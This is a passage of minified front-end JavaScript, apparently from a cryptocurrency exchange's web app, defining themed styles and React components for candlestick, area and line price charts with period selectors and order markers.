".concat(e.colors.borderColor.borderColor1),zIndex:1e3,borderRadius:"50%"}}})),ue=(0,se.Z)((function(e){return{chartAndOrderContainer:{display:"flex",alignItems:"flex-end",flexDirection:"column",marginBottom:16},chart:(0,x.Z)({"&.is-not-mobile":{marginBottom:16,height:480},position:"relative",transition:"height 0.5s, padding 0.5s",border:function(r){return r.instantTrade?"1px solid ".concat(e.colors.borderColor.borderColor1):"none"},borderRadius:function(e){return e.instantTrade?41:0},padding:10,backgroundColor:e.colors.background.backgroundColor1,width:"100%",overflow:"hidden"},e.breakpoints.down("sm"),{padding:4,paddingTop:10,paddingBottom:10}),chartHeaderInput:(0,x.Z)({padding:4,backgroundColor:e.colors.background.backgroundColor2,color:e.colors.background.backgroundColor1,height:25,marginRight:4,fontSize:12,borderRadius:17.5,textAlign:"center",fontFamily:"Noto Sans",minWidth:75,"& .MuiSelect-select":{padding:0}},e.breakpoints.down("sm"),{marginRight:0}),chartHeaderMinuteInput:{color:e.colors.textColor.textColor10,backgroundColor:"transparent"},chartHeaderMenu:{backgroundColor:e.colors.background.backgroundColor2,color:e.colors.background.backgroundColor1},chartHeaderMenuIcon:{color:e.colors.background.backgroundColor1},chartHeaderMinuteIcon:{color:e.colors.textColor.textColor10},chartSubHeaderItem:{backgroundColor:e.colors.background.backgroundColor2,color:(0,w.Fq)(e.colors.background.backgroundColor1,.6),fontFamily:"Noto Sans",fontSize:12,lineHeight:"22px",cursor:"default",borderTop:function(){return"1px solid ".concat(e.colors.borderColor.borderColor1)},borderBottom:function(){return"1px solid ".concat(e.colors.borderColor.borderColor1)},"&:first-of-type":{borderTop:function(){return"none"}}},chartHeaderMenuItem:{fontSize:12,textAlign:"center",fontFamily:"Noto Sans"},chartHeaderMenuSelected:{backgroundColor:"".concat(e.colors.background.backgroundColor10," !important"),color:e.colors.textColor.textColor10,fontSize:12,textAlign:"center",fontFamily:"Noto Sans"},chartHeader:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between",marginBottom:8},chartHeaderElement:(0,x.Z)({display:"flex",flexDirection:"row",minWidth:100,flex:1,gap:8,"&:last-of-type":{justifyContent:"flex-end"}},e.breakpoints.down("sm"),{gap:2,minWidth:50}),chartHeaderButton:(0,x.Z)({padding:4,color:e.colors.textColor.textColor10,backgroundColor:"transparent",minWidth:44,marginRight:4,fontSize:12,borderRadius:17.5,cursor:"pointer",textAlign:"center",transition:"background-color 0.2s ease-in, color 0.2s ease-out",fontFamily:"Noto Sans"},e.breakpoints.down("sm"),{marginRight:0,padding:"4px 2px",minWidth:35}),collapseIcon:{color:e.colors.textColor.secondary,cursor:"pointer"},chartHeaderButtonActive:{backgroundColor:e.colors.background.backgroundColor2,color:e.colors.background.backgroundColor1},loading:{position:"absolute",zIndex:2,left:"50%",display:"flex",height:368,alignItems:"center"},pulseEffect:{width:30,height:30,borderRadius:"50%",transform:"scale(1)",animation:"$pulse-chart 1.5s 10",border:"1px solid ".concat(e.colors.borderColor.borderColor1),"&:hover":{animation:"$pulse-chart 2s infinite"}},checkboxGroup:{width:"fit-content"},checkboxLabel:{fontFamily:"Noto Sans",color:e.colors.textColor.textColor1,fontSize:12},checkbox:{color:e.colors.background.backgroundColor2,"&.Mui-checked":{color:"".concat(e.colors.background.backgroundColor2," !important")}},chartHeaderInputNotchedOutline:{border:"none"},gotoRecentButton:{position:"absolute",width:40,height:40,minWidth:"unset",bottom:120,right:80,backgroundColor:e.colors.background.primary,border:"1px solid ".concat(e.colors.borderColor.borderColor1),zIndex:1e3,borderRadius:"50%"}}})),he=(0,se.Z)((function(e){return{chart:{"&.is-not-mobile":{marginBottom:16,height:440},transition:"height 0.5s",width:"100%",padding:16,position:"relative",overflow:"hidden"},chartHeader:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between",marginBottom:8},chartHeaderElement:(0,x.Z)({display:"flex",flexDirection:"row",minWidth:100,flex:1,gap:8,"&:last-of-type":{justifyContent:"flex-end"}},e.breakpoints.down("sm"),{gap:2,minWidth:50}),chartHeaderButton:{padding:4,color:e.colors.textColor.secondary,backgroundColor:e.colors.static.black008,marginRight:4,fontSize:12,borderRadius:2,cursor:"pointer",opacity:.4},collapseIcon:{color:e.colors.textColor.secondary,cursor:"pointer"},chartHeaderButtonActive:{opacity:1},loading:{position:"absolute",zIndex:2,left:"50%",display:"flex",height:368,alignItems:"center"},pulseEffect:{width:30,height:30,borderRadius:"50%",transform:"scale(1)",animation:"pulse-black 1.5s 10","&:hover":{animation:"pulse-black 2s infinite"}},checkboxGroup:{width:"fit-content"},checkboxLabel:{color:e.colors.textColor.secondary,fontSize:12},checkbox:{color:e.colors.static.blue,"&.Mui-checked":{color:"".concat(e.colors.static.blue," !important")}},chartHeaderInput:(0,x.Z)({padding:4,backgroundColor:e.colors.background.primary,color:e.colors.textColor.secondary,height:25,marginRight:4,fontSize:12,borderRadius:2,textAlign:"center",minWidth:75,"& .MuiSelect-select":{padding:0}},e.breakpoints.down("sm"),{marginRight:0}),chartHeaderMinuteInput:{color:e.colors.textColor.secondary,backgroundColor:"transparent !important",opacity:.4},chartHeaderMenu:{backgroundColor:e.colors.background.primary2,color:e.colors.textColor.secondary},chartHeaderMenuIcon:{color:e.colors.textColor.secondary},chartSubHeaderItem:{backgroundColor:e.colors.background.primary2,color:(0,w.Fq)(e.colors.textColor.secondary,.6),fontSize:12,lineHeight:"20px",cursor:"default",borderTop:"1px solid ".concat(e.colors.borderColor.loginInputBorder),borderBottom:"1px solid ".concat(e.colors.borderColor.loginInputBorder),"&:first-of-type":{borderTop:function(){return"none"}}},chartHeaderMenuItem:{fontSize:12,textAlign:"center"},chartHeaderMenuSelected:{backgroundColor:"".concat(e.colors.background.primary5," !important"),color:e.colors.textColor.primary,fontSize:12,textAlign:"center"},chartHeaderInputNotchedOutline:{border:"none"},gotoRecentButton:{position:"absolute",width:40,height:40,minWidth:"unset",bottom:80,right:80,backgroundColor:e.colors.background.primary,border:"1px solid ".concat(e.colors.borderColor.borderColor1),zIndex:1e3,borderRadius:"50%"}}})),pe=(0,se.Z)((function(e){return{chart:{"&.is-not-mobile":{marginBottom:"40px",height:440},transition:"height 0.5s",width:"100%",padding:16,position:"relative",overflow:"hidden",borderRadius:"14px"},chartHeader:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between",marginBottom:8},chartHeaderElement:(0,x.Z)({display:"flex",flexDirection:"row",minWidth:100,flex:1,gap:8,"&:last-of-type":{justifyContent:"flex-end"}},e.breakpoints.down("sm"),{gap:2,minWidth:50}),chartHeaderButton:{padding:4,color:e.colors.static.lime_green,backgroundColor:e.colors.static.black008,marginRight:4,fontSize:"0.75rem",borderRadius:2,cursor:"pointer",opacity:.4},collapseIcon:{color:e.colors.textColor.secondary,cursor:"pointer"},chartHeaderButtonActive:{opacity:1,backgroundColor:e.colors.background.primary4,color:e.colors.static.lime_green},loading:{position:"absolute",zIndex:2,left:"50%",display:"flex",height:368,alignItems:"center"},pulseEffect:{width:30,height:30,borderRadius:"50%",transform:"scale(1)",animation:"pulse-black 1.5s 10","&:hover":{animation:"pulse-black 2s infinite"}},checkboxGroup:{width:"fit-content","& span":{fontFamily:"Space Grotesk"}},checkboxLabel:{color:e.colors.textColor.secondary,fontSize:"0.75rem"},checkbox:{color:e.colors.static.lime_green,"&.Mui-checked":{color:"".concat(e.colors.static.lime_green," !important")}},chartHeaderInput:(0,x.Z)({padding:4,backgroundColor:"".concat(e.colors.background.primary4," !important"),height:25,marginRight:4,fontSize:"0.75rem",borderRadius:2,textAlign:"center",minWidth:75,"& .MuiSelect-select":{padding:0,color:"".concat(e.colors.static.lime_green," !important")}},e.breakpoints.down("sm"),{marginRight:0}),chartHeaderMinuteInput:{color:e.colors.textColor.secondary,backgroundColor:"transparent !important",opacity:.4},chartHeaderMenu:{backgroundColor:e.colors.background.primary2,color:e.colors.textColor.secondary},chartHeaderMenuIcon:{color:e.colors.textColor.secondary},chartSubHeaderItem:{backgroundColor:e.colors.background.primary2,color:(0,w.Fq)(e.colors.textColor.secondary,.6),fontSize:"0.75rem",lineHeight:"20px",cursor:"default",borderTop:"1px solid ".concat(e.colors.borderColor.loginInputBorder),borderBottom:"1px solid ".concat(e.colors.borderColor.loginInputBorder),"&:first-of-type":{borderTop:function(){return"none"}}},chartHeaderMenuItem:{fontSize:"0.75rem",textAlign:"center"},chartHeaderMenuSelected:{backgroundColor:e.colors.background.primary,color:"".concat(e.colors.static.lime_green," !important"),fontSize:"0.75rem",textAlign:"center"},chartHeaderInputNotchedOutline:{border:"none"},gotoRecentButton:{position:"absolute",width:40,height:40,minWidth:"unset",bottom:80,right:80,color:e.colors.static.lime_green,backgroundColor:e.colors.background.primary,border:"1px solid ".concat(e.colors.borderColor.borderColor1),zIndex:1e3,borderRadius:"50%"}}})),ge=(0,se.Z)((function(e){return{chart:{"&.is-not-mobile":{marginBottom:16,height:440},transition:"height 0.5s",width:"100%",padding:16,position:"relative",overflow:"hidden"},chartHeader:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between",marginBottom:8},chartHeaderElement:(0,x.Z)({display:"flex",flexDirection:"row",minWidth:100,flex:1,gap:8,"&:last-of-type":{justifyContent:"flex-end"}},e.breakpoints.down("sm"),{gap:2,minWidth:50}),chartHeaderButton:{padding:4,color:e.colors.textColor.secondary,backgroundColor:e.colors.static.black008,marginRight:4,fontSize:12,borderRadius:2,cursor:"pointer",opacity:.4},collapseIcon:{color:e.colors.textColor.secondary,cursor:"pointer"},chartHeaderButtonActive:{opacity:1},loading:{position:"absolute",zIndex:2,left:"50%",display:"flex",height:368,alignItems:"center"},pulseEffect:{width:30,height:30,borderRadius:"50%",transform:"scale(1)",animation:"pulse-black 1.5s 10","&:hover":{animation:"pulse-black 2s infinite"}},checkboxGroup:{width:"fit-content"},checkboxLabel:{color:e.colors.textColor.secondary,fontSize:12},checkbox:{color:e.colors.static.blue,"&.Mui-checked":{color:"".concat(e.colors.static.blue," !important")}},chartHeaderInput:(0,x.Z)({padding:4,backgroundColor:e.colors.background.primary,color:e.colors.textColor.secondary,height:25,marginRight:4,fontSize:12,borderRadius:2,textAlign:"center",minWidth:75,"& .MuiSelect-select":{padding:0}},e.breakpoints.down("sm"),{marginRight:0}),chartHeaderMinuteInput:{color:e.colors.textColor.secondary,backgroundColor:"transparent !important",opacity:.4},chartHeaderMenu:{backgroundColor:e.colors.background.primary2,color:e.colors.textColor.secondary},chartHeaderMenuIcon:{color:e.colors.textColor.secondary},chartSubHeaderItem:{backgroundColor:e.colors.background.primary2,color:(0,w.Fq)(e.colors.textColor.secondary,.6),fontSize:12,lineHeight:"20px",cursor:"default",borderTop:"1px solid ".concat(e.colors.borderColor.loginInputBorder),borderBottom:"1px solid ".concat(e.colors.borderColor.loginInputBorder),"&:first-of-type":{borderTop:function(){return"none"}}},chartHeaderMenuItem:{fontSize:12,textAlign:"center"},chartHeaderMenuSelected:{backgroundColor:"".concat(e.colors.background.primary5," !important"),color:e.colors.textColor.primary,fontSize:12,textAlign:"center"},chartHeaderInputNotchedOutline:{border:"none"},gotoRecentButton:{position:"absolute",width:40,height:40,minWidth:"unset",bottom:80,right:80,backgroundColor:e.colors.background.primary,border:"1px solid ".concat(e.colors.borderColor.borderColor1),zIndex:1e3,borderRadius:"50%"}}})),be=(0,se.Z)((function(e){return{chart:{"&.is-not-mobile":{marginBottom:16,height:440},transition:"height 0.5s",width:"100%",padding:16,position:"relative",overflow:"hidden"},chartHeader:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between",marginBottom:8},chartHeaderElement:(0,x.Z)({display:"flex",flexDirection:"row",minWidth:100,flex:1,gap:8,"&:last-of-type":{justifyContent:"flex-end"}},e.breakpoints.down("sm"),{gap:2,minWidth:50}),chartHeaderButton:{padding:4,color:e.colors.textColor.secondary,backgroundColor:e.colors.static.black008,marginRight:4,fontSize:12,borderRadius:2,cursor:"pointer",opacity:.4},collapseIcon:{color:e.colors.textColor.secondary,cursor:"pointer"},chartHeaderButtonActive:{opacity:1},loading:{position:"absolute",zIndex:2,left:"50%",display:"flex",height:368,alignItems:"center"},pulseEffect:{width:30,height:30,borderRadius:"50%",transform:"scale(1)",animation:"pulse-black 1.5s 10","&:hover":{animation:"pulse-black 2s infinite"}},checkboxGroup:{width:"fit-content"},checkboxLabel:{color:e.colors.textColor.secondary,fontSize:12},checkbox:{color:e.colors.static.blue,"&.Mui-checked":{color:"".concat(e.colors.static.blue," !important")}},chartHeaderInput:(0,x.Z)({padding:4,backgroundColor:e.colors.background.primary,color:e.colors.textColor.secondary,height:25,marginRight:4,fontSize:12,borderRadius:2,textAlign:"center",minWidth:75,"& .MuiSelect-select":{padding:0}},e.breakpoints.down("sm"),{marginRight:0}),chartHeaderMinuteInput:{color:e.colors.textColor.secondary,backgroundColor:"transparent !important",opacity:.4},chartHeaderMenu:{backgroundColor:e.colors.background.primary2,color:e.colors.textColor.secondary},chartHeaderMenuIcon:{color:e.colors.textColor.secondary},chartSubHeaderItem:{backgroundColor:e.colors.background.primary2,color:(0,w.Fq)(e.colors.textColor.secondary,.6),fontSize:12,lineHeight:"20px",cursor:"default",borderTop:"1px solid ".concat(e.colors.borderColor.loginInputBorder),borderBottom:"1px solid ".concat(e.colors.borderColor.loginInputBorder),"&:first-of-type":{borderTop:function(){return"none"}}},chartHeaderMenuItem:{fontSize:12,textAlign:"center"},chartHeaderMenuSelected:{backgroundColor:"".concat(e.colors.background.primary5," !important"),color:e.colors.textColor.primary,fontSize:12,textAlign:"center"},chartHeaderInputNotchedOutline:{border:"none"},gotoRecentButton:{position:"absolute",width:40,height:40,minWidth:"unset",bottom:80,right:80,backgroundColor:e.colors.background.primary,border:"1px solid ".concat(e.colors.borderColor.borderColor1),zIndex:1e3,borderRadius:"50%"}}})),me={bitoyo:de,andxtr:pe,bitexen:ue,global:he,mena:ge,saf:be,eu:be}[p.UD.uiTheme];function fe(e){var r=e.theme,o=e.counterCurrency,l=e.baseCurrency,s=e.price,d=void 0===s?{}:s,u=e.hasAskPriceLine,p=e.hasBidPriceLine,g=e.isFromMobile,b=e.showMarkers,m=void 0===b||b,f=e.height,M=e.historyType,j=e.instantTrade,E=e.showOhlcCheckbox,z=e.handleVisibleTimeRangeChanged,A=e.hangleGotoRecent,O=e.handleShowData,W=e.handleChartTypeChange,F=e.handleChartPeriodChange,G=e.determineGraphHeight,U=e.chartData,V=e.loading,Y=e.precision,$=e.showGotoRecentButton,q=e.goingToMostRecent,J=e.chartPeriod,K=e.chartType,X=e.loadingMoreData,ee=e.setLoadingMoreData,ae=(0,L.i)().isMobile,ce=me({instantTrade:j}),se=(0,c.useState)(!1),de=(0,a.Z)(se,2),ue=de[0],he=de[1],pe=(0,c.useState)([]),ge=(0,a.Z)(pe,2),be=ge[0],fe=ge[1],ye=(0,i.v9)((function(e){return e.instantTradePane.showOhlcData})),xe=(0,i.v9)((function(e){return e.orderHistory.closedOrders})),Ce=(0,i.v9)((function(e){return e.orderHistory.openOrders}))||[],ve=u&&d.ask!==d.bid,ke=p&&d.ask!==d.bid,Ze=["1D","240","60"].includes(null===J||void 0===J?void 0:J.resolution);(0,c.useEffect)((function(){if((0,ne.Pc)()){var e=le(xe,l,o,M),r=ie(Ce,l,o,M),t=[].concat((0,n.Z)(e.map((function(e){return{id:e.order_number,time:h()(e.update_date).valueOf()/1e3,price:e.avg_price,amount:parseFloat(e.volume_executed),baseCurrency:e.base_currency,isBuy:e.base_currency===l&&e.counter_currency===o?e.buy_sell===y.Jm.BUY:e.buy_sell===y.Jm.SELL}}))),(0,n.Z)(r.map((function(e){return{id:e.order_number,time:h()(e.update_date).valueOf()/1e3,price:e.trigger_price,amount:parseFloat(e.volume),baseCurrency:e.base_currency,title:(0,te.Z)({orderType:e.order_type,price:e.price,subOrderType:e.sub_order_type,conditionSide:e.condition_side,buySell:e.buy_sell}),color:"S"===e.buy_sell?"red":"green"}}))))||[];if(0===be.length&&0===t.length)return;fe(t)}else be&&be.length>0&&fe([])}),[xe,Ce,l,o,M]);var we=ae?50:71;return(0,Q.jsxs)(oe.Z,{id:"light-chart-pane",className:_()(ce.chart,{"is-not-mobile":!g}),style:(0,t.Z)((0,t.Z)({},V&&{pointerEvents:"none",opacity:.4}),ue&&{height:N.tS?we:62}||f&&{height:f+40}||{}),children:[V&&(0,Q.jsx)("div",{className:ce.loading,children:(0,Q.jsx)(B.Z,{})}),(0,Q.jsx)("div",{className:ce.chartHeader,children:!g&&ae&&(0,Q.jsx)("div",{role:"none",className:ce.chartHeaderElement,onClick:function(){return he(!ue)},style:{alignItems:"center",justifyContent:"center"},children:ue?(0,Q.jsx)(D.Z,{className:_()(ce.collapseIcon,ce.pulseEffect)}):(0,Q.jsx)(R.Z,{className:_()(ce.collapseIcon,ce.pulseEffect)})})}),(0,Q.jsxs)("div",{className:ce.chartHeader,style:(0,t.Z)({},ue&&{marginBottom:0}),children:[(0,Q.jsxs)("div",{className:ce.chartHeaderElement,children:[ue?null:y.$k.filter((function(e){return["1D","240","60"].includes(e.resolution)})).map((function(e,r){return(0,Q.jsx)("div",{className:_()(ce.chartHeaderButton,(0,x.Z)({},ce.chartHeaderButtonActive,J.label===e.label)),onClick:function(){return F(e,r)},children:e.label},e.label)})),ue?null:(0,Q.jsx)(C.Z,{variant:"outlined",size:"small",value:J,select:!0,SelectProps:{renderValue:function(){return Ze?P.Z.translate("general_more"):null===J||void 0===J?void 0:J.label},classes:{icon:_()(ce.chartHeaderMenuIcon,(0,x.Z)({},ce.chartHeaderMinuteIcon,Ze))},MenuProps:{classes:{paper:ce.chartHeaderMenu}}},margin:"none",InputProps:{classes:{root:_()(ce.chartHeaderInput,(0,x.Z)({},ce.chartHeaderMinuteInput,Ze)),notchedOutline:ce.chartHeaderInputNotchedOutline}},onChange:function(e){return F(e.target.value)},children:y.vq.filter((function(e){return"minute"===e.type})).reduce((function(e,r){return e.push((0,Q.jsx)(v.Z,{classes:{root:ce.chartSubHeaderItem},children:r.text},r.type)),e.push.apply(e,(0,n.Z)(y.$k.filter((function(e){return e.periodType===r.type&&(!!ae||!["1D","240","60"].includes(e.resolution))})).map((function(e){return(0,Q.jsx)(k.Z,{value:e,classes:{root:ce.chartHeaderMenuItem,selected:ce.chartHeaderMenuSelected},children:e.label},e.resolution)})))),e}),[])})]}),!g&&!ae&&(0,Q.jsx)("div",{className:ce.chartHeaderElement,onClick:function(){return he(!ue)},style:{alignItems:"center",justifyContent:"center"},children:ue?(0,Q.jsx)(D.Z,{className:_()(ce.collapseIcon,ce.pulseEffect)}):(0,Q.jsx)(R.Z,{className:_()(ce.collapseIcon,ce.pulseEffect)})}),(0,Q.jsx)("div",{className:ce.chartHeaderElement,children:ue?null:ae?(0,Q.jsx)(C.Z,{variant:"outlined",size:"small",value:K,select:!0,SelectProps:{classes:{icon:ce.chartHeaderMenuIcon},MenuProps:{classes:{paper:ce.chartHeaderMenu}}},margin:"none",InputProps:{classes:{root:ce.chartHeaderInput,notchedOutline:ce.chartHeaderInputNotchedOutline}},onChange:function(e){return W(e.target.value)},children:y.dP.map((function(e){return(0,Q.jsx)(k.Z,{classes:{root:ce.chartHeaderMenuItem,selected:ce.chartHeaderMenuSelected},value:e.value,children:e.label},e.value)}))}):y.dP.map((function(e){return(0,Q.jsx)("div",{className:_()(ce.chartHeaderButton,(0,x.Z)({},ce.chartHeaderButtonActive,K===e.value)),onClick:function(){return W(e.value)},children:e.label},e.value)}))})]}),!ue&&(0,Q.jsxs)(Q.Fragment,{children:[$&&(0,Q.jsx)(Z.Z,{className:ce.gotoRecentButton,onClick:function(){A()},children:(0,Q.jsx)(T.Z,{})}),(0,Q.jsx)(re,{chartType:K,chartData:U,title:"".concat(l,"-").concat(o),backgroundColor:N.tS?r.colors.background.backgroundColor1:r.colors.background.primary,textColor:N.tS?r.colors.textColor.textColor10:r.colors.textColor.secondary,linesColor:N.tS?(0,w.Fq)(r.colors.static.light_gray,.3):r.colors.background.primary3,onVisibleTimeRangeChanged:z,showMarkers:m,markers:m?be:[],price:d,precision:Y,height:G(),hasAskPriceLine:ve,hasBidPriceLine:ke,showData:E&&ye,loadingMoreData:X,setLoadingMoreData:ee,goingToMostRecent:q}),E&&(0,Q.jsx)(H.Z,{variant:"standard",component:"fieldset",classes:{root:ce.checkboxGroup},children:(0,Q.jsx)(S.Z,{classes:{label:ce.checkboxLabel},control:(0,Q.jsx)(I.Z,{classes:{root:ce.checkbox},checked:ye,onChange:O}),label:P.Z.translate("instant_trade_show_ohlc_data_label")})})]})]})}fe.defaultProps={price:{},showMarkers:!0,precision:8,chartData:[],chartPeriod:y.$k[0],chartType:y.dW.CANDLE,loadingMoreData:!1};var ye=(0,l.Z)(fe),xe=o(26249),Ce=o(18024),ve=o(61978);function ke(e){var r,o=e.theme,l=e.counterCurrency,s=e.baseCurrency,d=e.price,u=void 0===d?{}:d,p=e.hasAskPriceLine,g=e.hasBidPriceLine,b=e.isFromMobile,m=e.showMarkers,f=void 0===m||m,w=e.height,M=e.historyType,D=e.instantTrade,R=e.showOhlcCheckbox,j=e.handleVisibleTimeRangeChanged,E=e.hangleGotoRecent,z=e.handleShowData,A=e.handleChartTypeChange,N=e.handleChartPeriodChange,O=e.determineGraphHeight,W=e.chartData,F=e.loading,G=e.precision,U=e.showGotoRecentButton,V=e.goingToMostRecent,Y=e.chartPeriod,$=e.chartType,q=e.loadingMoreData,J=e.setLoadingMoreData,K=(0,L.i)().isMobile,X=me({instantTrade:D}),ee=(0,c.useState)([]),ae=(0,a.Z)(ee,2),ce=ae[0],se=ae[1],de=(0,i.v9)((function(e){return e.instantTradePane.showOhlcData})),ue=(0,i.v9)((function(e){return e.orderHistory.closedOrders})),he=(0,i.v9)((function(e){return e.orderHistory.openOrders}))||[],pe=p&&u.ask!==u.bid,ge=g&&u.ask!==u.bid,be=["1D","240","60"].includes(null===Y||void 0===Y?void 0:Y.resolution),fe=(r={},(0,x.Z)(r,y.dW.CANDLE,(0,Q.jsx)(xe.Z,{})),(0,x.Z)(r,y.dW.AREA,(0,Q.jsx)(Ce.Z,{})),(0,x.Z)(r,y.dW.LINE,(0,Q.jsx)(ve.Z,{})),r);return(0,c.useEffect)((function(){if((0,ne.Pc)()){var e=le(ue,s,l,M),r=ie(he,s,l,M),o=[].concat((0,n.Z)(e.map((function(e){return{id:e.order_number,time:h()(e.update_date).valueOf()/1e3,price:e.avg_price,amount:parseFloat(e.volume_executed),baseCurrency:e.base_currency,isBuy:e.base_currency===s&&e.counter_currency===l?e.buy_sell===y.Jm.BUY:e.buy_sell===y.Jm.SELL}}))),(0,n.Z)(r.map((function(e){return{id:e.order_number,time:h()(e.update_date).valueOf()/1e3,price:e.trigger_price,amount:parseFloat(e.volume),baseCurrency:e.base_currency,title:(0,te.Z)({orderType:e.order_type,price:e.price,subOrderType:e.sub_order_type,conditionSide:e.condition_side,buySell:e.buy_sell}),color:"S"===e.buy_sell?"rgba(255, 56, 56, 1)":"rgba(137, 204, 66, 1)"}}))))||[];if(0===ce.length&&0===o.length)return;se(o)}else ce&&ce.length>0&&se([])}),[ue,he,s,l,M]),(0,Q.jsxs)(oe.Z,{id:"light-chart-pane",className:_()(X.chart,{"is-not-mobile":!b}),style:(0,t.Z)((0,t.Z)({},F&&{pointerEvents:"none",opacity:.4}),w&&{height:w+40}||{}),children:[F&&(0,Q.jsx)("div",{className:X.loading,children:(0,Q.jsx)(B.Z,{})}),(0,Q.jsxs)("div",{className:X.chartHeader,children:[(0,Q.jsxs)("div",{className:X.chartHeaderElement,children:[y.$k.filter((function(e){return["1D","240","60"].includes(e.resolution)})).map((function(e,r){return(0,Q.jsx)("div",{role:"none",className:_()(X.chartHeaderButton,(0,x.Z)({},X.chartHeaderButtonActive,Y.label===e.label)),onClick:function(){return N(e,r)},children:e.label},e.label)})),(0,Q.jsx)(C.Z,{variant:"outlined",size:"small",value:Y,select:!0,SelectProps:{renderValue:function(){return be?P.Z.translate("general_more"):null===Y||void 0===Y?void 0:Y.label},classes:{icon:_()(X.chartHeaderMenuIcon,(0,x.Z)({},X.chartHeaderMinuteIcon,be))},MenuProps:{classes:{paper:X.chartHeaderMenu}}},margin:"none",InputProps:{classes:{root:_()(X.chartHeaderInput,(0,x.Z)({},X.chartHeaderMinuteInput,be)),notchedOutline:X.chartHeaderInputNotchedOutline}},onChange:function(e){return N(e.target.value)},children:y.vq.filter((function(e){return"minute"===e.type})).reduce((function(e,r){return e.push((0,Q.jsx)(v.Z,{classes:{root:X.chartSubHeaderItem},children:r.text},r.type)),e.push.apply(e,(0,n.Z)(y.$k.filter((function(e){return e.periodType===r.type&&(!!K||!["1D","240","60"].includes(e.resolution))})).map((function(e){return(0,Q.jsx)(k.Z,{value:e,classes:{root:X.chartHeaderMenuItem,selected:X.chartHeaderMenuSelected},children:e.label},e.resolution)})))),e}),[])})]}),(0,Q.jsx)("div",{className:X.chartHeaderElement,children:y.dP.map((function(e){return(0,Q.jsx)("div",{role:"none",className:_()(X.chartHeaderButton,(0,x.Z)({},X.chartHeaderButtonActive,$===e.value)),onClick:function(){return A(e.value)},children:fe[e.value]},e.value)}))})]}),(0,Q.jsxs)(Q.Fragment,{children:[U&&(0,Q.jsx)(Z.Z,{className:X.gotoRecentButton,onClick:function(){E()},children:(0,Q.jsx)(T.Z,{})}),(0,Q.jsx)(re,{chartType:$,chartData:W,title:"".concat(s,"-").concat(l),backgroundColor:o.colors.background.primary,textColor:o.colors.textColor.secondary,linesColor:"rgba(196, 196, 196, 0.06)",onVisibleTimeRangeChanged:j,showMarkers:f,markers:f?ce:[],price:u,precision:G,height:O(),hasAskPriceLine:pe,hasBidPriceLine:ge,showData:R&&de,loadingMoreData:q,setLoadingMoreData:J,goingToMostRecent:V}),R&&(0,Q.jsx)(H.Z,{variant:"standard",component:"fieldset",classes:{root:X.checkboxGroup},children:(0,Q.jsx)(S.Z,{classes:{label:X.checkboxLabel},control:(0,Q.jsx)(I.Z,{classes:{root:X.checkbox},checked:de,onChange:z}),label:P.Z.translate("instant_trade_show_ohlc_data_label")})})]})]})}ke.defaultProps={price:{},showMarkers:!0,precision:8,chartData:[],chartPeriod:y.$k[0],chartType:y.dW.CANDLE,loadingMoreData:!1};var Ze={bitoyo:ye,andxtr:(0,l.Z)(ke),bitexen:ye,global:ye,mena:ye,saf:ye,eu:ye}[p.UD.uiTheme];var we=(0,l.Z)((function(e){var r,o,l=e.theme,s=e.counterCurrency,u=e.baseCurrency,x=e.price,C=void 0===x?{}:x,v=e.hasAskPriceLine,k=e.hasBidPriceLine,Z=e.isFromMobile,w=e.initialChartTypeIndex,H=e.periodIndex,S=e.isMobileApp,I=void 0!==S&&S,M=e.showMarkers,_=void 0===M||M,D=e.history,R=e.height,T=e.historyType,B=e.instantTrade,j=e.showOhlcCheckbox,E=(0,i.I0)(),z=(0,c.useState)((null===(r=y.dP[w])||void 0===r?void 0:r.value)||y.dW.CANDLE),A=(0,a.Z)(z,2),L=A[0],N=A[1],P=(0,c.useState)(y.$k[H]||y.$k[0]),O=(0,a.Z)(P,2),W=O[0],F=O[1],G=(0,c.useState)([]),U=(0,a.Z)(G,2),V=U[0],Y=U[1],$=(0,c.useState)(!0),q=(0,a.Z)($,2),J=q[0],K=q[1],X=(0,c.useState)(),ee=(0,a.Z)(X,2),re=ee[0],oe=ee[1],te=(0,c.useState)(8),ne=(0,a.Z)(te,2),ae=ne[0],ce=ne[1],ie=(0,c.useState)(),le=(0,a.Z)(ie,2),se=le[0],de=le[1],ue=(0,c.useState)(!1),he=(0,a.Z)(ue,2),pe=he[0],ge=he[1],be=(0,c.useState)(!1),me=(0,a.Z)(be,2),fe=me[0],ye=me[1],xe=(0,c.useState)(!1),Ce=(0,a.Z)(xe,2),ve=Ce[0],ke=Ce[1],we=(0,g.Z)(se),He=(0,g.Z)(re),Se=(0,b.$)(),Ie=function(e,r){d()("".concat(p.Hv.chart,"/instant"),{params:{base_currency:u,counter_currency:s,resolution:W.resolution,from:e,to:r}}).then((function(e){var r=e.data,t=r.t,a=void 0===t?[]:t,c=r.c,i=void 0===c?[]:c,l=r.o,s=void 0===l?[]:l,d=r.h,u=void 0===d?[]:d,h=r.l,p=void 0===h?[]:h,g=r.decimal_place,b=a.map((function(e,r){return{time:e,open:parseFloat(s[r]),high:parseFloat(u[r]),low:parseFloat(p[r]),close:parseFloat(i[r])}}));g&&(null===a||void 0===a?void 0:a.length)>0&&(ce(Number(g)),(null===V||void 0===V?void 0:V.length)>0?(Y([].concat((0,n.Z)(b),(0,n.Z)(V))),ke(!0)):((null===b||void 0===b?void 0:b.length)>0&&o&&(clearInterval(o),o=null),Y((0,n.Z)(b)))),K(!1)})).catch((function(){K(!1)}))},Me={theme:l,counterCurrency:s,baseCurrency:u,price:C,hasAskPriceLine:v,hasBidPriceLine:k,isFromMobile:Z,showMarkers:_,height:R,historyType:T,instantTrade:B,showOhlcCheckbox:j,handleVisibleTimeRangeChanged:function(e){if((null===e||void 0===e?void 0:e.from)<10&&!J&&(null===V||void 0===V?void 0:V.length)>0){var r=(0,m.Ts)()||(0,m._h)()?50:200,o=He-W.range;oe(o),de(He-W.range/r)}(null===e||void 0===e?void 0:e.to)<Number(null===V||void 0===V?void 0:V.length)-2?ge(!0):(ge(!1),ye(!1))},hangleGotoRecent:function(){ye(!0)},handleShowData:function(){E((0,f.Gg)())},handleChartTypeChange:function(e){if(I){var r=y.dP.findIndex((function(r){return r.value===e})),o=new URLSearchParams(window.location.search);o.set("chartTypeIndex",r),D.push("/lightcharts?".concat(o.toString()))}N(e)},handleChartPeriodChange:function(e){if(I){var r=y.$k.findIndex((function(r){return r.resolution===(null===e||void 0===e?void 